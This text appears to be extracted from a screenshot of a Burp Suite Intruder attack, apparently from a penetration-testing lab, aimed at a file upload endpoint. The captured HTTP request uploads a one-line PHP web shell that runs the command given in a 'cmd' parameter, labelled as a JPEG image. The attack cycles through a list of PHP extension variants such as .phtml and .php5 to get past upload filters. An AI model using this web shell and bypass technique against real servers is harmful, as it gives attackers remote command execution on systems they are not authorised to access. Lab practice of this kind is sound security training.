 Sniper attack
Start attack
Target http://94.237.54.42:43208 Update Host header to match target
Add § Clear § Auto §
1 POST /upload.php HTTP/1.1
2 Host: 94.237.54.42:43208
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------271805859236990637841753795821
9 Content-Length: 257
10 Origin: http://94.237.54.42:43208
11 Connection: keep-alive
12 Referer: http://94.237.54.42:43208/
13 Priority: u=0
14
15 -----------------------------271805859236990637841753795821
16 Content-Disposition: form-data; name="uploadFile"; filename="shell§.php§"
17 Content-Type: image/jpeg
18
19 <?php system($_GET['cmd']); ?>
20 -----------------------------271805859236990637841753795821--
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 38
Request count: 38
Payload configuration
This payload type lets you configure a simple list of strings
that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
.php
.php3
.php4
.php5
.php7
.php8
.phtml
Add Enter a new item
Add from list... [Pro version only]
Payload processing